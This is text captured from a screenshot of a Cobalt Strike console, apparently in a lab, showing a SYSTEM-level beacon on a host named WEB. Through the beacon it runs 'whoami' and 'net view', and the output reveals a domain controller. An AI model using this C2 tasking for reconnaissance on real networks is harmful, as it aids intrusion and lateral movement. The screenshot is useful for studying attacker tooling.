 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 3780 x86 21ms Interactive
Event Log X Listeners X Credentials X Beacon 10.10.10.80@3780 X
[09/21 04:51:56] [*] Tasked beacon to become interactive
[09/21 04:52:05] beacon> sleep 0
[09/21 04:52:05] [*] Tasked beacon to become interactive
[09/21 04:52:26] beacon> shell whoami
[09/21 04:52:26] [*] Tasked beacon to run: whoami
[09/21 04:52:55] [+] host called home, sent: 69 bytes
[09/21 04:53:02] [+] received output:
nt authority\system
[09/21 06:47:02] beacon> net view
[09/21 06:47:02] [*] Tasked beacon to run net view
[09/21 06:47:02] [+] host called home, sent: 87649 bytes
[09/21 06:47:06] [+] received output:
List of hosts:
[09/21 06:47:18] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.10 500 6.3 PDC
WEB 192.168.197.80 500 6.1
[WEB] - x64 | SYSTEM * | 3780 - x86 last:2
beacon>